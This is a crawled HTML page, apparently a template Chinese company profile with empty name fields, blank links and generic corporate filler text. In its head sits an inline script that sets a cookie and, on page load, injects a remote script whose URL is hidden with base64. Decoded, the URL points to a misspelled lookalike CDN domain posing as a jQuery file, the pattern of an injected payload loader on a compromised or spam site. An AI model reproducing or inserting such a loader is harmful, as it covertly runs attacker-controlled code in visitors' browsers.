

--- FILE ---
content_type: text/html
request_url: http://cla5h.com/index252.html
body_size: 1881
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title></title>
<meta name="keywords" content="," />
<meta name="description" content="">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon"></div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="/">企业简介</a></li><li><a href="/">企业文化</a></li><li><a href="/">产品服务</a></li><li><a href="/">成功案例</a></li><li><a href="/">资讯动态</a></li><li><a href="/">招商加盟</a></li><li><a href="/">诚聘英才</a></li><li><a href="/">联系我们</a></li><li><a href="/">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="103/103254/103254089.jpg"></p>
<p>位于，主营：<p>贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
<div id="right_wz"><a href="/"></a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">　　<a href="">电脑版</a>　　<a href="/">手机版</a>　　</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>